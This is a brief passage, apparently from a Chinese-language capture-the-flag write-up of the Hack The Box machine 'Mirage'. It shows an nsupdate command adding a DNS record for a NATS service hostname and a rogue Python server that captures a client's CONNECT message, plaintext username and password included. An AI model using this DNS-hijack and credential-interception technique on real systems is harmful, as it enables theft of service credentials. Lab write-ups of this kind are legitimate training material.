 → Mirage nsupdate
> server 10.10.11.78
> update add nats-svc.mirage.htb 3600 IN A
> send
> quit
→ Mirage
→ Mirage python fake_server.py
[*] 连接的地址是: ('10.10.11.78', 56143)
[+] 接收到的数据是: b'CONNECT {"verbose":false,"pedantic":false,"user":"Dev_Account_A","pass":"hx5h7F5554fP
@1337!","tls_required":false,"name":"NATS CLI Version 0.2.2","lang":"go","version":"1.41.1","protocol":1,"e
cho":true,"headers":true,"no_responders":true}\r\n'